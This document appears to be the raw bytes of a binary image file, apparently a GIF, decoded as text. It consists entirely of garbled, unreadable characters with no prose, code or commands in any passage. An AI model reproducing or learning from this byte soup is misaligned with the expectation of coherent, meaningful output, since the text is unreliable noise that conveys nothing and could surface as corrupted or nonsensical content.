�� ����,��৮��૝ʠ�fU��u��hI�Ч�ڪ�*q0
'H�:c�L��  ��0 tP
�:�qP
��	�p�zX�vJ�W0
	0 0q0	F���z��Z
V*c �.�E`��	Ч���'@`��Q:X��Gzx��ޅ�ɠ	2����밮�*	0
 Z�f �0
p ���Tf�	� � �����ʭ�({I�XQ1�e�[〭��^K���P�9���� q�t�Pʪ��iXɰki A�s ��^[
�@xS{IϚ�2�!
h�a��@����f \���T� 	����z��^;���'�c�*`�г?03�A� 0�aKT�R@L��=�X�`�@]K��p�Y��Á��۠����kx�/�����@�p�?QrK��� �k���{�	k q � ��ի9�KE��'g ���`�!
0
j��i��	�c뽏�rv�` i���|��+B4���5�0�0�p�0	��zIJ�K�й��}i98�	�}W��˽(�^�x��b�:¬
|N|� v�z��=��e�	`��$�a���b���K�8K���\a͊��T�P��O�f�M�¿�y�� �Ѥ|УX���
� 0�<�c|K�n٥� 6�Ƅ���X�J,S� )��ʏ0[�� �� ��	q�〫'� 2p��;��)|ʡ�z��� 
��t�ē�*�Y�F�p�˾���� �����D-H�5*蒥,�c���|�	` f�#��mab����3zp��Όʓ�P��<	A�q Ǹ����K^�8e�����N����c����Q����
ט6�ϡ����O��I�� `�<�f��	z��A��\ц%��p�	0r,�P� Fy���� -|@�ج3�� �i ��$HF):���A!` ��Њ��˘���`  2�^���;� '�,#=Ǐ@��#Op���| ���f�qCN�,�@�vͽ	�` ����A���)����e֞}rSd0�Ж6p��F �),�E� Ǐp~�!���0L=ls�B�`D"*p-����) �0	� �Mܓ���Ο0�#鼠�2��(L��|� �ޱݏ`�
@��f:�����A��]�2  ` ݞ� ^��}V|@��
��'-:�Mx��@�`�":@��V`�3���m�S�� >�''A0�� �v`�^��IF�X�����'0��A _�5�� `� >���
^��&�(�<A��t���� ^� ��	F��&I�
�J
A0����h xBv  � h��v.l�����-�S��U:|@
���`D:�v�2@
n2��p/�t ���P��
��㤰	?�V�'
��p�n�`Au�����<� 聮9`	�mF@
AnN��Fp�@���y�F��!Y@�&�	����e����n�f`?  A� ƾɶ~�n6О쾎��қ���6�l���)`�줰��F@�@9@���°}�yf�� �9���>El@
	��|P�ntD��l ��nF�_� Y�S��@��N���v�}��; ��[��0���I�D-P��A�YP�Y`M��`0 �phV� A@
����.�`�`^9�6`�{�A��@�F�)�$N-\P�M�~��F0 �G0��V`FO
G  �sE���� P���l�Mր� i�B��h�l�f����� ;`�OZ��j��a� ���Mo��� |���.0��`�pPp�
������֟��Nh���'���O
I�m�щp�`�o���Ԟ�艀��l rWb$�J��Р!9
�Z��F��hr9L��ZF4�(�b���z�d��0#�F?J�Y��M�9u�����N�A��&̌(o@��	� F��Hzc�b�7
Ϯ���0&aG�Cc-�u�,E�F.h$�id`�P�ym���^��M2�yE@�����reǌ�)`��CUd��,Ʌ�Z����a
��s�FX�k�|{>�]�6�Ao2%�$@ �	�7"	qw�z�m>yr�	5����no/(�'w�y��ٖ�`'�G��ˑC��F���l�5����
6�<����+D��h��؛����k�rJ��"+
�Z��aC;_+0Ekz���1����F`���	�ÐF�б�L��?aHB�p�(
Q���ɯ��l�
T���
���	�bT����O��t�z�r�+�ړE�
i�i"'9{(�Ҡ1����� �/ur
P�s���t�+�ǖ�F��2R>�4D��$��I��3��� �?���@|o+M���LGD1�ea���+D�Uqh܉ڄ�ɛ>=�����Y� ����DYSب�N�5����8B�<4W�N�+������	D�����@`���6i�[L�Av	�r`�K�P��)�#x��^��S�9"X���
pYEOw�1�lT�]����y8�����ef��3jP�0�E���U�T���LQ�f����l�҅�m�5 ]ta��������T6����]p{V0�6z�N�Ȼo��c�6M�6��u���I���k�s�ԉMs��s5t�f]�d�
\��u��Y)h�����#�(�=X| )��݌��$M0�����	dy�(�?B����˿-y��&o�(�f���|�K~�qm
�����6�*���޼����/���З�	�`�C �R@��B�Њ�
��֤1!� ��^��uR�\����I�8�~`�d��;����K��;�B((�
L�u���"
�
?��,�o@QaA�@+�����X-t��"C� !3��%T 
`zH�0�N��ot�
�u����E DqHD&���B����qA�8B"��	8� ja'-�F��/���'T�A? �3z'��F��G+l�
x�����3v�7�c�s�m��	Э23���phFS��L�$l��	�d� ;�D3�y\�P� vpNt�3]S�$���%���*�����wRX+HB�% �2=QT���*f@%A ��� *�#mpQ�fT�6�1��DPh%�;*��!�@K]:*��5��{B�>��~�g��r�r}�驍$A�&5%��&�
����t�S�*�� ��HE��I�*E)k��V���%[M��P��"�k]�*V��'��RO�"W�k =*�S�%��`�*��g,������*��O�!i����X�X��p�A	#��&��Ơ
��,i?��;؀K��'b�����,b��>�\|��`�d�OT�Ȁ��d ; GS	B%d�;�7@�D�W�;FwMF-\6�J�EAn�����v?a�*��-�[z�[C���� ���e�,C&ᇁ�`4�͝jP��B�;6mmd�K�%����Hrz��Q
9���c�D�P��{�c��
?P�k�t�T�������d'����L�
@���̀�]X�()��J�x\��]X�J��W��x��n���Xn ��q!�WH�"X�X7K0�v���Y���J��&��O(��]�"\�EL`�Ft"�l�M�x�	E(���*�"�9���h�n?��
���6��؁���J���4 �jO�5x�2�?�m b�Ȯ��C�b���.�y�at�F�&uh��*�e�fq!�[sz	��R�W;B��"`ͷ�xu]\����*X��ctz��.��"�W)TB~�C%�1IG\m�@AL��ej`�š�0Sµ�ޝ� ��3���0 [S�K8�Lv��E,!J�vW+���xF�v���/� M�0~p�jtԆ���j���~�/� ��Y����I�����$ׯ˽B8�pbw�5�&���������B�c0x��@���e�\�#/��LG2�gr�+_���=�Q(a�KPB�aAxַ^�K؁w-��t��I ����dTbo`�L�q|�]۸e���!���<�9����A�w�A���V� �O�|P���>�ĨhS�UГ���&�jGc�W�"?H�@�@~=�����	yQx���,��ү�[.��=*��@8� #f�!?��m9���H�2����T �T��4P�4�AL$�SIhA��T��R�.����gH�L��d���A#���A���t�D0�!���B㩌'��N�A�ú������"��d�q�?�Q 1oH��(*Ho <�SA%�X�2���߉�d�]���3�
 &7ғ��#`ҥ��	) �6�0ENT>x�`���� gA�V��ys�6��W@K���N�H�>�$7�I�١�X�6*�U� 8���3�6,�>(��1,�CN��������%�	�:�)�1,QЃ�> P;�`S0C(��0��MP[0�n[��M@D=(�ю+�B�GU0���#W�1;�����P��>�GC0=��?��N���W���/ I8��ԃ;�(�0�U�G[ЃM������Ê?p�2����h ��x�o��A�J	?8��:?F`��F�F�'p�$�:������H
8P�ن$H� �= �$x�$�>�$��Qx/��˷���0���� ؆�0��t��I1�τ�˱L����K��$��I���h��!�9LA�	2 ����@x�N�{��°b�Q��@����@����@#0RЄ���AP���ܣ����D�Qx�A@���  ��D��44����Q�O4H��0���N��O4��8�O#�쉁q�O�����OR��NtH�%��4 ���桙�k�SI<�\
u�0|t� �
����J ���G�ђx  Є#}�"Հe� &}�88�Q  	x�G��_��h�P؞qx&�@���6�R&]R&m���+3uR���4}��$0S)�3� ���.m�i��;��e@5}�7��A}�>Ѐq�������+!��+Th�Q��<l�Sq�@�?cQ��h��	*$@ �@ Ye���M$8Y�UX���2hU$x2x$@%�����T�e2��QP�'  ��Z}� ����Kiuм� nVf�)�U2`$X�Jx e�� ��Vaׁ�3��.��6�B���ƵT�T)���jW��2#& �r	�S��湮��	 HWZ��,̓(r������e�=�l�EY�EY28���By �e�5�?pY2h�J�U����UI���W������Y��ןu���+���y] K�m�J��M���;y�+��@�F���'�Ct�X��)�<�lX�Ȇh�J���j˜�t0�\�����[��l  L��z ���}P��lx6)ȃ�}��\p5��Ѐ���<����\�-��ݫ| ?0W$��ȡ�rd�P�S)��X�� �+�0u@>���U
uH.M��2��+�\ )(�v��Õ�+�������H]�P�]��	{�����et��]��4k��{�Е �[Ν_�Wr���ܧ$�W\ˍ�\qY`��6�x X��퉱�`���#r� �Þ>$^�C�|� `��8��n�d������a >�&�@��nT�@�*  b�N�1������&�U,�UY�U'^��_rp���l��&�ٹ��*�]�U'�B���o��J�y�p�*o^����(�>P���	r�J�������Ur�J?�J��f��=�7��,�� �:|ZK�H.��5^��ڡ�����
cK^�|�2�c�-���eݭ�pb�u����|: ��p�?��2(�|�慞ix�SQ��c���|4a�t�r�||�H�@���  ^�x�b�����	{�L΃���@� F�@ U.e���+�΁�7�gaF ��8ӏ�@ ��} ��a)��_�Nb�� (��`:��+`>�Pd�҄1�c���8P���`fx�a�@�"��R@����e.�a p��Z� f;{?��^ƒ������T�ٟXe�ڐ1���g`h�gx�hZ��2�CR~ q�=�fs͸W�0T�G��Jf�� 8^�R��u��Fz�����t ������dH�Q`9�Jh޵�C9Ԁ' �vU�&{hOi��c�Z�VY���mю�r	K�6���j����~U���� Mp��� X�  pm@k�������W=n�&�g��=�i)8�F�zhL�l�q	U�d��Q �A���V�ޡ�:V~B�d@�����Մ8��8��$��� 3p*��Ѐ뭄���u�qXpҵ��&��	�w6/qw�Pp*�
� W�i?�2�P����T�O���å�o�+:S%@���\��3(W�N��^�5?!��Ip�{H��R�\�� �+X�4_�{8�1sF`�4g+�]��4�dPM+�s+�L�˽���7���+�U�6/#F�N��eo@tEg� @e)H E?�q+��٩I��=�� �J?��$W�ܫ@6�N��d �P�9��.o?�^�K0�8�N�M�M�u_�c��8@�`7v�6
0(I0�M`����KNzC��(�
� 6�BWbuoq��Pr�i4?�r� ��Gt����r�P������F�+�����@���r� ��V�+}*o��d)���� ��)�!��a�(_8����mh ���}�C��JG���uWhBO�� �S�)0 ( *h�g@R�T٥ . >�5��h�i��N^�W
��+��I�:��Y��Y���:^)�u�Xo`�@`�e���a��&;C���'�k$h�(� �h��g��0��DN T���@N�Հ��)%nq�1g?���I�q�q�����x&HA��re�C�N����dh�®++>�� d�����>�Q��88���P���!}RM(�rx��!%^oTu�0%}�1:� �V%)����b��t�쉧T�:ԩ> �'4��HJ�2Rh��ࡏ���Q�C?b8����h��O�H� ��O�2��ЬI�dK Ϥ��i�'.�*�y�g���H���Ш@�$�(�7ˎz�	�f��6�j3���r/�Ԙ�O�dW�йP&lX�z�)�CH�0J�G
�>���TJ(�OT�y�i��<���1�5�~��A�����͏@��D���O �pA	���W�n�=*5j�@��| @��8<[~�y�lf���	�6�g��4   E��g����CC�C�'M�.C�}�)C�� ,t�(R�� ���VV[ٜ�QR��d���5�GaA֒K�w�[W�"F@@U9�$�P�`sV5��Q�fv�]W�@�V���pB/�}4�Ca]'E2�<��y�́�R�|���A��Q�Ɂpy �
�Ua5��D�G$�E��W���_QE��l���3���C�3K��I��]�ue M��T�H�7�����4�B �Ő�[���Qq���A�)��ge����Q�A2dJ�\��P ���dj��ڤ��iW=E$d�	��[4\፡@�P�7�:p8
��q9��T#Mwe<�ӡ���MmW<0��� =[�d�C�&��(�z���A��d�J��H�V:��N�D�Y�[��#KR�!����Q�*ոM�rE=5 �P���� ��;�O,%�"K4 L�q�%��߆�2��ԅ>I����4fO�l3�ܚ(`�$t?�������\@ر۱����,K�GNB�[���tU(6Hm����h1�~40�19��(���S2�CC�Qy�`�l��dF'��I �� #��Ѓ'�x�|�H�'|���cp  ��}!�H�II�I!`a#	�2A q4��	f($WOR��Cf��P-�\!�@�/N�3��iR��T��@]�JQ���F���&��8B��E%-�0��  �Y�A����e��dx��>����D�u��<� r�Hd����2F��<@"X	K���fс�8����ב�li9�(�5�iw��O�l�g�E��8p! +8A�3" �����<$"}��@���S����B��6�" �e9�Ѵ���+��7QAH�F�g�$��AU\�i�����	�,Bv���3�{X�1,"��e2���<$���&��H 0��i����D)ʰI!RA2�P�M�%| �y�V h�?P��J�$У� V��2��<(B��.{J\�  -v�:c�f��� !�*n���ĀX�j	2!�h��#��ЙҴ�Ό&�
�U��p���?�]#���@--w7�] :����)1�D���*��4m*�eb \�jW��>��g���V��$ᚚ�)K����jDR�:ÒN�a[e3�(�H\���P0�����:@ ���Z% hC+�ђ6�_�V!��hPֲ:��4{Z�BV����e�� �r�zE< $�Q@'i�*c����e(�H��p�#*@� ���6D���=�J� ��7T���������e�AS�.@B(B��]�r���!�C""�:(�v��_��@��l4��6 �������/Y�%���8����Z� �w��p���m	P�Ӹ��
J_A�6�o`�C [���\���I`�8Fq��YhP��.�pU�ҶI��)A �y�_�1��Y ���-�\`���(9�P ���q��m�Zŀ��E3z�D�����cD'��v�1��iM�>�4�)�h,���.�E�iFP���bߔcP04"���]+�ѧn�k�zř�5�Q�bw7ԬV� ]�T#[�](���p�� 簁� �CW�] ���ۂ�`����\ib3ۻm�����ke�����5��<my�ѭ�0�j
\��x8�#.�O��^.��T`
ؠ1�� qp�&?9�S�i�c�8�!^��۸E�F	r�����2_ �Wl��|�)���c��#���6&���S� 0hЅ�o]>跂7� �?��] �Ӯv���[P���^u����5Ƹ�	�
�g=�6;��M�B�z�{�тS�z�sW��a�vP��<�3_y�st*��U�w+�S@��9��ճ���Ŭ��SڤW�)\^�.�����-��L������1����:�)K|�S?�]��?����s����~��,@��5=��/~��8��P���v�����<�7� ����7�wm�Ɓ����u���r���8�F��_��������q�,@f��%�w��) ����ؽ���_�e�"�?�$������]ϝ�� �f��)�� f �u���-�F����?L J!�Y^�q�p����N���~y��aV�^a�^�)ab�VC�ʡ�!����`w��� ����  �"ߊ���v��!� �@>�$~���M6�`w�YawqC4����!�Ŗ�"ͅ] fb"��� -r� {���#
�ܞw�+j���\��*6��.�`�a�a&.�#�X���"�Eb�ۊ!c�a0F ��4�`�5bb;j���B��@��a1��4F�3��"!�*�cZc��:4�C>$DF�D:$=�7l@d�N�Dj��)X�q�H6�9,@:n���H��}�J�$LJ�9��B� '`#f�6�X0�:,�:b0�C��;��I��Q��� �$B. @AMV!�!p 7�W���$���*~�R&cA*��e*2�AFe�CU�`5��!ԥ]�%^�^�;���eݗWF@Z�%^��Y����a6�]� `��8fc�CbzJZ&gvf^vU��%�A��i�&j��j����	�d����j�f��1"@m�&j"@�u� �!�fm�Hf�&q.'s�&$�e2B� uV�u^'vf�v�@`�q�6t�vRgt�oޘ��zVg,����!��vv�9Hf��tʧ~�g@�5b���(���
�(n�?���bA���6�Vh��+�W	`���<�gwq�t(��($��a `%����(�ƨ��h�:A? `p��(%��G�6���
]5�(����dh j��.��)��5�5���n)�v��~)�2 +��o�?8A��) r�)�����i5Hf`�+P���p�1
��)��R�&X�52�0��.*�6��>*���?��2��(樥^��:*�(�B�~*��)���$���B�����5:��zj��:?�ipꥆj9�A�*�@$8���/ k)n$y*+(�<�*��&�q�d�� $�C��*0܃�*�8�±2��<`'� +����������yn \���dn�ث�&+� 6l��b���@,�X�����:���p$,꿞g)��/Ll�^lƪ�/lA`���0�kMN�,t�����:?���Nl
��� '�l	� ����)��34-��*˵��@���#��?p����\�AΦ @�w��ؒ�ٖ �b�R��6@�lU��2Ȃ�.������a� ���`�מB����8il@\��F�A�i`B�A�m�#(�-n��)��)�"6���������� (C��.���bB�v`�mA��FA�h$����B,�.op �~YxB o���Z�F/������=`B�/����F掠������@�����o�/p֯��A!`��	p�b�l�`~Y	B�ޯ����g `�g�o�����6|p�A +7�A�0�����0&�i��`����aC!�0c&Tp���q	���m  �+����F���	�#��� �쩵�'���!`C��X	p��� ��:+qԁ�6p���A!X��/7� _�_q�@�!6�s0�A�WFzB#��t ��1xaCX�1.���& G��bq!t �[l���v�����2�����/?..�oh�+{r!�2*cq@���2F����!Բ��*{8�+�rH3��
�2&�)��=(Ch;��;kA�&�� =��'����;��>�3��)�@��<��=�@�s<A=�3>tB�s`�4��<��F����9�l t���%�I�4I_J����H��H�4LǴK��KǴM�4IkNߴL��J�4M�tO��O�sK�M_�� t���>�;L5UW�U_5Vg�Vo5Ww�W5X��V�B,��S��&xA3��>(�[�5\ǵ\�5]׵]�5^�^�5_��>�C3��Y�	؃[{b'�b/6c7�c?6dG�dO6eW6e6!�`ov�C ��b��h�6i��i�6j��j�6k��k�6(6��fs�m+�	 @�l��o�6p7jKC�Am��? !�
 � ,  � �  � �	H����*\Ȱ�ÇF�!�ŋ3j���!ŊC6�(R�+%EF(�C��0	Fh�d̋'O���ř�q#�3��܄8���ŜW�����)ÏJ�R�1�^s8ۂ�C�Q'��P�ω4#(5���[���F�XE�|f��A��De���pN��Kz�@H�%�lX����c)��q��Q�'����� #D�.���!#��DwpP�JԳ�68ƎuW�kM��;��m*oYb�h���U��2���W�AKp;%ķq�ܒ���4B	1LO�Lf���X��/ `��	��5Qrba�+g����{yE�Rw���r9�Rj(�E8���b@���.�8U:���GxQ��Xؔ0�n�E�V��%��\��U�
�WЋ1\��.� 
Jay/�`en���$���|����tf�n��8�|�ihbH.^�M-�DbnXzc�
| �.�o8��?1tՂr��y
7E�V�_w��TQ���͇���
��v�Ԣ� �%���i��2����A�f
Qv-�;�,\]�����&p#$_�l��ym Z�6�,�.�D-(@cX>���fњ@/a�oC˾Wb`(_E^*'�|E��XM��F��"_p�6o�Fz%bt�p�KЋZ*pC-��V��(p���� �Æ7��zTADE�EK�m����1��G^��t�9�)��$�;#���������r
�̼�7`��'[����+�`l��X��I;���LW�1`䕥��&D!$�99_�A".ꬍi���r�ˑt�S�[ެ��W�������9�&����b�D�m���|b���W�Y�Bt}P�݊�q�G/<�v��}���n�7��X�p�B�:G�G/su�9�8xI,$����/9�E��0n�qǡ����uF��@)
 J�[�8 !P�H��Π�H��ex�.槻���8��.�� F s��B!!-E9��ƖS7�ci�h���.!/"4��m��`@��,�Gͭ}�ϋ� ���%,3C$z���u�s��|Z��4�<�����*������@�6�(R#�҄!�$�P��T�D����PRt�]$�o�b3|�����Mf"� �FD�xNZ��\����	�r���}(�)U�+4�I���GСF����"o$���E&d�g��j��^����e|p�\sU�EУ��&��sb�\/�t���,nVm�e�|�5@�h�H(�)�q��Y
G�FFm��_�]k�F�2/����7٘�E9E���g4^I>k�5.��+���	q&,{��P	H`q��I�\J�03�J��lL��sAJ L@����Pj0�`�a��} 歋��B�B�Af�'QȐ��_�D���#x'��8�JT:h�	0@k�t|Cu�S -�?d�u{#`�|)��#G0H*0���tXrFr91�m�9�T�.c!�� ��|L�!!,��
I�D� �i°�5,/x1	t�z��\( �
�D���F=�_�+��R[֌��\b)�J_;��%9t�ժ�E��v�I�숖Zӱ� la%�Y0�Ct_f�C�"�=�df�˲0�@9]���B��(��h�H��@��q�n� =܂�7k�Z�RA��B����4��.jxрqx#*f���g��
�&�g�b�.e�@���f#��,K��\�<r�e��r�����\7�,u��Hl�܂ړ�! @6��0����-T��B��
���U�Pa�Rw��3�a�	@A HĎ5�f��J,LAu9� �(��)z�S��CP��. *$�J��Q$ І5�&< t���T�Q��!KT�2(�����|�E-���3��舛LPޒ%3&�|�'�ؕ7�R��D��G<�߻��$0��fOb
Lb�Fm�,H#1�B 02�,p��!�~�f4C��_���B.�7�݆�)$�T*��ݕb4M\h�Tk�1B��.��G@ �XF4�g��pH@)Jр�@����<9�� �6�Cm��)PV���u#`�sIp@w��ZKb�}\�݆�)�t8��o��� %%�kM����D/�ހ?�$�FÎ��B+�
6S�&�L��Z�e�Ǳ��J��d"mM��Kė�m<KI&PS{8L�0��y�k�J��h�3�1u^$ S��W'd]��$χ2���Ǧv�;��Y��/qŐ%(�I�Э�>N�j�pl~�/�#,�v ��ДpW
�;��2/�V3�(��	��	�w�3C�#��3�9��qE�Q\vp 	@�pt��+HI�� gu�pBW� 7`ymS��V�+u�U��zv#7C�D�Fd��$`qE�bY� 
�	p�۠	�	��CEI�`y�\ސqh�,m�j�+�F�r3��`i���!<N�^��0<�!!����H��	� �6]5F� �p0ϐ%)2S�/�qC�`3BX:T�J34��C^Ef�N���('!
(�` �pp�v���A�� � �Y��%-�Re],�	6�Q�biځ)�(�7Qj��!��a��(a���0*xtxFq �pp@� K�0�  �# | fg�Q!��F@�!;BR��ZE-�h��ai�? f�W� 
�`6�i`��F�x�Gt�@�����
�%��0�=1pd�  g�+Pv���>-�y���*!ȐW GP0������Yh� 9� yC�Pq0j�X

���g�/�`��(;�eQq�
`6��ԤZ�����@
h�F�2 E'�gt�@Tpt����0<R0f�'�lݗ-	��}h4��g|  Y/�b���ui���G�߀A���PG�20	��`�pi��T`����j#6�e Q
��B8��f��e�4e�0��b�����)���	�U��� >�x�Thl)1 
|V` Ͷ
`W�R��(
`��"P` 6 ��c�f�,�&
`�@K�l�P�a��	�| `p��p@��"+
N�dzP��b7�8�";
0?��`�l9a�*�kI
�pd�x` � �F�k	E��%�(YwХ:��#3PU�+6�0��>q�,�eLe W:|�6		�� |�0�XW���+/� l`B� 3�`�F`�Enj�p�i6��0I��� p
Gi䠜�ۀh@(�" *��8�8��Y��h Y@
�GIJ�rjkA	������	awCV� �B(8�qG�HJV\6)� ����0�e�����@�0�0��P��b���	����(�I^7�)P�I
���a+ڧz�`Z!&��A@Q�BB�y��C�u	i�0��i� �?P��9:��� �Wp�Y��+��+��);��|)�A�)����	�@	5:ٸp�, |:�p��I��\�Z;U��T?I�\�� 	�З`�0�	��VP��a'�'�q ߠ��\��`�� #���z@�	Y�	��a��ZQA�!���h�j 36@`�  /GS� 
2�fp(�7
���z〜<!
G���B���	5�t��!<��F���Y��	;pD��ɯ�|`0	J5�X
K�c��
ې A�����d�3@���p������0 �	�p?vDy��I
姙��	`~x��B'�p	ТY���8	F�2.{�k��b�, �վ�	��<���
(�`l` �D\�h;�	�b�� t`�4�!�� ݈��T7dv����O�:��/��� ��i���*	�pP�z�	!ʪ�v��U_�Yp6�:�r2l  �%t��Fqp��0
�P
�q���P/V`�����h��0?���2WJg���a�d���J
P�dld؟`�)`��Zy�A0�T0dSW
v+��@��)w%+�a��fG�	�З��� 
\��F�ƪ�� @�)P��1 &
	�B@� ��)�Pׅ�P�Ś �f��
�"h���\0�	���)0��cB
F ZY8�V7��M����6����O*��
�o��^�
ś����<���)�H�.V0	@�� K_(l�@��DT �`��ۋ��ў�/��� �;2ΰW����kG
	�)p�c(1Xqp��E'��˰��	@�
���@m�b�p�0�	jp�p|�D@�?����>�  �p}�é���o�LƧA��|���f�ǈ��>�ljP����pQ?�}I
0p;��pU���;����	��ǭ�ɕl��0ΓM�)pp�`��*�MW����@���Y�h@�Fp�#�v����` 4-�E�\�lu�����]'a �`
� �f4�0 �`P )�p?�t�	�%2p�0/�0	 �|�x�u��\�FT�mu������$<ߦ�z�M��zM}	w6�HVpt2�:�t�0	��� &�)HUW
HLyC&ݽ�����@�@�%L`)�^U����З۔aP � m�wt��A|PxC� M�K����` &8F�\U�7���a���0�<�� ��Zޠ�@�jp(z��h��b.��#����_�l^���l�h�߰\�0j��O��Т۠��
j�I� >\@�D ���F�!
V��  ��.tX���wB���ޛ ����/�n2��>m0Bm�0�z �h`�����<������"|`A7|���]^
�Qw�����! =Pܚ=��	)�pm����_B�@�. ��	�'���@J ��ej����p��
G���`�z_b0P����r�*��"
0���'T���>�Z,��� ���j$v!��ΐ��\p�?Mc���7	��������~����ա<@�R���)0a<�.N����  `�BO�����T`�M/�E1��M�ܔ�����:N VW�������a 	���M.��+ < �<�g(�`ŋr��v��A��[�ް� |��`'��������.�'���9�~6���4��o����hŷI��"�Р��v�
0`�)�
�1�찆MP���N@�G \0b�
���]��'A�G�.b̨��I�)U�d���K�1_1�B�.6�Fb�G�*0
�Y(PR�@
5�C�	P��$�@q=����L�aŎ%�H'q��Mx�䳟��S4���f���J8FQ!T�y� �x-���c���4�Ō]�᪒kH�N `)����P��lm0�.��q���9��mܹ5^� �b�_51�HrV�q�`��@l���Jr�&�<�}E�p��œ}��w��5��i��k�@~�F�(��m�9��Npo@K�$�BQ�qL��*�`HR��$u���^K�0�)pD_J/%��A�w`�HH9�)����	:H!�{��%�N�����~!�f��	Hi`� ��ʖ�����R�d�g�D-�)��rM6Oz�����73Ʉ�9�̅�ڪl������s#=	��K����tR� ��$�2�F�P�$r(8RRJK��
8pщ�!{�@�FO�fQ�4�V���O!�d�%Q��Wb	�5�!���b���
�<�Yj�4@�j�5�;m���[p���k�5�T]��u�u���8��O��uw_~u�X�����^��~W���O���V�$�nib��X<�Y���� d�>N��PT���_"9��c�Y7���e�X�l�t��g�:�%��*g��Vzi���G^��q����syȢ%U4�¥NZ���U2%��Yg��ma)�L);�������R�)��`8I��e��$�M»eR\�%`j � L2B�iPB�>�B����%?n�J�n���.��	�X�	��@i�lL��v+CG�v�{��w��~x�7�x�W~�gg ��~z꫷�z��~{���{���b � ��W\��O�,�۟P�1��~�_)~��_����O��	�x?��I}@�
@� @�x�
�>���*�`=��Av0�� 8�	"`  �?�d���Y���oMD� ��`m ���AL� VK�!DQ�S�b�h8F�=D��X"�-(AU C�ā�� 6�0�0[�r�+:hA\҆L_'��6�h0q,[$@4J�Ǘ��aJ��������qA<ZIr� ?�K#�\@ÍD�%���7���``�(a 8pJ�lA���F�C��� @��JW6�SP�X|	�[�. �Ԉ	Ђ�e ��4JD$3�dg8W�jf���FYP��r���
��w�e�����N���m(�9���@�0d;-zр��v��ϖ`t��Ч35�O��D���؄dt[��0!<�$�e4��4T�C%jCu��p� >�Bz
#
u�`gO]��f4%Qm��9�.\�J�hG��T �k5k*a˝�b
�GYY�B����@4�J�Z�+�@��B� �S�@��.���,�HSHd2�(ԁ �����m2�RE+�v ��4IN��$l�mm��B`"��� Kj�͔03�k���Ys0���,JZ0D����Y��A �ԝ�lM�]s��q��w_Ҏ����E0�LF{O�jdSЈ9$k�"sۭ�
��!��E�})�]�� �N�[��v
�Ff�L�&��*���暤>ЮySb�I������9| ��⒮/�m|��D�K��K޻��V� =��
������"����B�S�`1�t W��v�(fIYI��@�`�r��!��������tS����Zes�c��#�=������
���E0���B�N��Q^�8�� A���a�� �+c����Z'�]�-l@�SM�:�!�$�r���S-��CFoX�lf��[۽'aM]ٽ��tM���b#���t�'�'�[�X�x}m�O�A�2YG�Y������lJ�z�^Y��4�?]m��d��\�?�ݒvC:%�D&�R�r���v�X��En�{�����\v���>/���汴����c�Zu#y�w�!��P�ګ��Kх+�3K+㻅b,�PwF�i����г�POl�S�'K:� l\v
�h�7e��t@,���I*܎��+�cfs��4]%,�@46�ltA�e�ķj��@,8�9��_X���s��j�}%�o�NQ���Ȓ�C� ���')BX������F�w�~8�%Nx��IZ�7�	�HxJ���ыE���)����Sb_k >�Tn�!�(!�챌Tl��1��FJQ�{��a1~�9�
J�b ����oM%�qk9����@�*A������~OI	����۾��?6)� h���=��VX	P�kNh��`'` D	V��R�"� @�`H ���?3;�-�� \	'��kA+	@V��t��+?�����1	d��A	�=>+5���~��:���S�5Ppz'P�@4	PN*�A��* kNP-��t�.���"(���nH�-�l�C�g0gHC��+,5 ���˱-�N�6XA4��p��0�(�-��3T/��- �h5��n ���I�N�D(��ڂ�CJ�Y�L��V;MԈ��:H�RK��I	Y�o�<���px�- Y8����c	H$"�K�\Ԉ(��Mk��
#24�-��\��+��^��6���(P�p�x�6�7x�0=�h�$�G���B 2L|��Gw�L���p����(���G����������d	7(�o��S� L�G�p�/Pȱhȗ���CH��d�-����q7�Ȱ�(�L�R+��a�/Xɖ<F���/�� 9 �<����I�؂B ʓʢ�ȗp-l��Bpƕ��/��"K�(��"8 �4�B8��K$��<� @�%�4�5qL�7|�ւ�<���L	7��;<����;� �d��<��l\	_���ʔ �B8 �U<�6h�:�LpL���ˢ<���-"�ڀ��:8�B8M��PK<�E�\�a4"؜�T	7�MO���l�7�$2ڂ:���l��,�-p�Q[��<p�p���-��ě ������Ζ�N��K��O M7Ђ�NL�5	=�����PO�P����(�O	;@�K0�5�KX��;�ј������=	;HQ�xQ���������  !�
 � ,  � �  � �	H����*\Ȱ�Ç�B��[ċ3j�ȱ��=cD��Hҡ�0%S"DeD"DFpIS �"P��x�@ ���ܹ�LW�fL*�IH�*d��g�@�*�`�!@a� �]�l�oO��"��Ik��Q\Z��O�py��96
�C��m�'T�c��\l�8���*���+��8nY���8a��p�mKw3�8�n�A�{}�t�vLn(���cx��#��+��EnNGv�����P��������?_,�$���P�p��Әgg��Y�)�͢�R��Y�
(0If��?�gR151j(LG]r�'�~1u��kԱ�ҁ��%^(���:� cWP�V�HP�@��!�HX�X�E`Nc�dp�
}��[{��ZLchGRV[�h��!y��3��RK0�'��1p��nD!�}�H�ńRcƥU%\���e���G@��@�4�Ģ�	$CЌW�a���҉�pf����������X �l4�Q } 夔+M�Qku ��Q�n�]�if T�AG)�*��lz#\�y9�������ņdF�d�s.��t��l\P�� si�f|<2�0���b�`�p�±�
@A��|�K&�d�Cw��W*
l���vt_����ϝc�\�S!;41pp<rA�,��& /���3�M-7pJ9����
|���pBT�F��d�]X�!����Iǚ@�,YЅ�e���r������<���㴄i�Aw�
�p>��(|)��BD�X�$6_H����Ƒ�����U̔�Y�;��<���5�=�7	�LGxaJ0A# f�t�u��E�w�@����lm5�2Cj�cdT�b���p>h��	��;�۸.�w��9�B?c�g(0�6�Β��)W���"�%?}�|�sLaFֲ]�X����g&rL�O8:�@rP�w��$B8����T��L(�})� �r�
; �C���hhF�ڰ�<��j�RU�����	,�Aw���F�0
ޭ�x�|�>��b����	Q��YW�"�6� #�1��uiK��B�F.)a**�ZT�+�w���3 �>�q��1��сqP�D��"�.�ؾM<�@�^��	\#�j���0$�Ve9KB�!���	C���DX,-e�@�@$�h$82�����x�E��# �H )�Z4j�{��� /x�Ǒ�'9*���c��p'&:H�$��9�aQNAʆ��M���P�y0���#�����+E:�+���ؔ #oX���Y�O^0u�!��{"�p�Id�R�҆����>b+�X@D���$*�f�	.�Azc"���IT�
5F�%^L"�K�'#10rd�g ��&��7�!KI�
@׷�Ec��Ms"�d0��������4�3fDfQ�ր����3Bk��"*� <�.[�@��M ���� 9�6N�Sw.p�"䒧��Dj�)���+��
